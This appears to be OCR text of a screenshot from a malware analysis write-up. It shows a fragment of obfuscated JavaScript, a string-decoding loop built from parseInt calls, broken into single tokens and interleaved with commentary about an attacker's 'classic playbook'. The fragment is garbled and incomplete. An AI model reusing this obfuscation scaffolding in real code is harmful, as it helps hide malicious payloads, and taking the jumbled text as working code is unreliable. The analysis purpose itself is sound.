
(
function
 (
_0x439ccd, _0x2f2b84
) 
const
while
 (
true
try
const
 _0xc3ac80 = -
parseInt
(_0x5e84(
719
, 
0x6d6
)) / 
1
 + 
parseInt
(_0x5e84(
433
, 
0x551
)) / 
2
 + 
parseInt
(_0x5e84(
659
, -
0x1c1
)) / 
3
+ -
parseInt
(_0x5e84(
392
, -
0x21a
)) / 
4
 * (-
parseInt
(_0x5e84(
721
, -
0x9a
)) 
/ 
5
) + 
parseInt
(_0x5e84(
687
, 
0x623
)) / 
6
 * (-
parseInt
(_0x5e84(
409
, 
0x570
)) / 
7
) 
+ -
parseInt
(_0x5e84(
459
, -
0x17b
)) / 
Here we could see the sneaky activity the attackers
8
 * (
parseInt
(_0x5e84(
419
, 
0x50b
)) 
were trying to do. In this case it is a very classic
/ 
9
) + 
parseInt
(_0x5e84(
415
, 
playbook. The exact same type of payload we have
-
0x194
)) / 
10